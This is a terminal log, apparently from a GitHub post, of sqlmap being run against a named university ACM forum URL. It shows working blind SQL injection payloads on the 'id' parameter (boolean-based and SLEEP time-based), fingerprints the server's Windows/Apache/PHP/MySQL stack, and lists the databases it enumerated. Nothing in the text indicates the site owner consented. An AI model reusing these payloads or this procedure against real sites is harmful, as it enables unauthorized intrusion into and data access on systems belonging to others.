 chenjinhuadeMacBook-Air:~ fawks96$ cd /Users/fawks96/sqlmap
chenjinhuadeMacBook-Air:sqlmap fawks96$ ./sqlmap.py -u "http://acm.cs.ecnu.edu.cn/bbsread.php?id=3635&set=2" --dbs
sqlmap {1.0.6.28#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 20:12:02
[20:12:02] [INFO] resuming back-end DBMS 'mysql'
[20:12:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3018 AND 2154=2154&set=1
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=3018 AND SLEEP(5)&set=1
---
[20:12:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.13, PHP 5.2.5
back-end DBMS: MySQL >= 5.0.12
[20:12:03] [INFO] fetching database names
[20:12:03] [INFO] fetching number of databases
[20:12:03] [INFO] resumed: 3
[20:12:03] [INFO] resumed: information_schema
[20:12:03] [INFO] resumed: acm
[20:12:03] [INFO] resumed: eoj
available databases [3]:
[*] acm
[*] eoj
[*] information_schema